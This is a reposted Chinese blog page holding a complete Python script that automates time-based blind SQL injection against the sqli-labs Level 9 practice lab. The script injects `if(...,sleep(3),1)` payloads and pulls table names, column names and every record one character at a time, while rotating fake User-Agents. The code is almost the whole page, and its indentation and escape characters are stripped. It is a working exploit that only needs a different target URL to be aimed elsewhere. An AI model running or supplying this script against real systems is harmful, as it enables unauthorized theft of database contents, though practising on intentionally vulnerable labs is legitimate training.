效果图

源码
#!/usr/bin/python
# -*- coding: utf-8 -*-
# @Time : 2021/9/7 10:20
# @Author : AA8j
# @Site :
# @File : Time-based-blind-SQL-injection.py
# @Software: PyCharm
# @Blog : https://blog.csdn.net/qq_44874645
import binascii
import requests
from fake_useragent import UserAgent
def get_tables(url, payload_header, payload_end):
# 获取长度
length = 100
for L in range(1, 1000):
payload = url + payload_header +
"length((select group_concat(table_name) from information_schema.tables "
f"where table_schema=database()))={L}" + payload_end
print(f'r正在获取当前库所有表名拼接后长度:{L}', end='')
if judge_time(payload):
print(f'n当前库所有表名拼接后长度:{L}', end='')
length = L
break
elif L == 999:
print(f'r无法获取当前库所有表名拼接后长度为:{L}', end='')
print()
# 获取值
tables_name = ''
for i in range(1, length + 1):
print(f'r正在获取第{i}个值:{tables_name}', end='')
for ascii_num in range(39, 123):
payload = url + payload_header +
f"(select ascii(mid(group_concat(table_name),{i},1)) from information_schema.tables "
f"where table_schema=database())={ascii_num}" + payload_end
if judge_time(payload):
tables_name += chr(ascii_num)
tables_list = tables_name.split(',')
print(f'n获取所有表名结束:', end='')
return tables_list
def get_columns(table_name, url, payload_header, payload_end):
# 获取长度
length = 1000
for L in range(1, 10000):
payload = url + payload_header +
f"length((select group_concat(column_name) from information_schema.columns "
f"where table_schema=DATABASE() AND "
f"""table_name=0x{str(binascii.b2a_hex(table_name.encode(r"utf-8"))).split("'")[1]}))={L}"""
+ payload_end
print(f'r正在获取{table_name}表所有字段名拼接后长度:{L}', end='')
if judge_time(payload):
print(f'n{table_name}表所有字段名拼接后长度为:{L}', end='')
length = L
break
elif L == 999:
print(f'r无法获取当{table_name}表所有字段名拼接后长度:{L}', end='')
print()
# 获取值
columns_name = ''
for i in range(1, length + 1):
print(f'r正在获取第{i}个值:{columns_name}', end='')
for ascii_num in range(39, 123):
payload = url + payload_header +
f"(select ascii(mid(group_concat(column_name),{i},1)) from information_schema.columns "
f"where table_schema=DATABASE() AND table_name="
f"""0x{str(binascii.b2a_hex(table_name.encode(r"utf-8"))).split("'")[1]})={ascii_num}"""
+ payload_end
if judge_time(payload):
columns_name += chr(ascii_num)
columns_list = columns_name.split(',')
print(f'n获取{table_name}表的所有字段名结束:', end='')
return columns_list
def get_data(chose_table, column_list, url, payload_header, payload_end):
# 获取记录
columns_name = ''
for i in column_list:
columns_name += f",{i}"
# 获取长度
length = 10000
for L in range(1, 10000):
payload = url + payload_header +
f"length((select group_concat(concat_ws(':'{columns_name})) from {chose_table}))={L}"""
+ payload_end
print(f'r正在获取{chose_table}表所有记录拼接后长度:{L}', end='')
if judge_time(payload):
print(f'n{chose_table}表所有记录拼接后长度为:{L}', end='')
length = L
break
elif L == 9999:
print(f'r无法获取当{chose_table}表所有记录拼接后长度:{L}', end='')
print()
data = []
data_str = ''
# 获取值
for i in range(1, length + 1):
print(f'r正在获取第{i}个值:{data_str}', end='')
for ascii_num in range(39, 123):
payload = url + payload_header +
f"(select ascii(mid(group_concat(concat_ws(':'{columns_name})),{i},1)) from {chose_table})"
f"={ascii_num} " + payload_end
if judge_time(payload):
data_str += chr(ascii_num)
data_list = data_str.split(',')
for i in data_list:
data.append(i.split(':'))
print(f'n获取{chose_table}表的所有记录结束:')
return data
def judge_time(payload):
# 判断响应时间
time = html_get_time(payload)
if 3 <= time < 6:
return True
else:
return False
def html_get_time(url):
# 返回响应时间
req = requests.session()
ua = UserAgent()
headers = {'User-Agent': ua.random}
timeout = 6
response = req.get(url, headers=headers, timeout=timeout)
return response.elapsed.seconds
def main():
url = 'http://192.168.8.46/sqli-labs-master/Less-9/?id=1'
payload_header = "' and if("
payload_end = ",sleep(3),1)--+"
print('========Time-based-blind-SQL-injection==============')
print('=====================By:AA8j========================')
print('目标:' + url)
# ------------------------获取表-------------------------------
tables_list = get_tables(url, payload_header, payload_end)
# tables_list = ['emails', 'referers', 'uagents', 'users']
for i in range(0, len(tables_list)):
print(f'{i + 1}.{tables_list[i]}', end=' ')
chose_table = tables_list[int(input('n请选择要获取字段的表名:')) - 1]
# ------------------------获取字段-----------------------------
columns_list = get_columns(chose_table, url, payload_header, payload_end)
# columns_list = ['id', 'username', 'password']
for i in range(0, len(columns_list)):
print(f'{i + 1}.{columns_list[i]}', end=' ')
print()
# ------------------------获取记录-----------------------------
data = get_data(chose_table, columns_list, url, payload_header, payload_end)
# data = [['1', 'Dumb', 'Dumb'], ['2', 'Angelina', 'I-kill-you'], ['3', 'Dummy', 'p@ssword']]
for i in columns_list:
print(i.ljust(20), end='')
print('n' + '-' * len(columns_list) * 20)
for i in data:
for j in i:
print(j.ljust(20), end='')
print('n' + '-' * len(columns_list) * 20)
if __name__ == '__main__':
main()
最后
以上就是傻傻冬日最近收集整理的关于【针对sqli-labs第9关的时间盲注python脚本】效果图源码的全部内容,更多相关【针对sqli-labs第9关内容请搜索靠谱客的其他文章。
本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。








发表评论 取消回复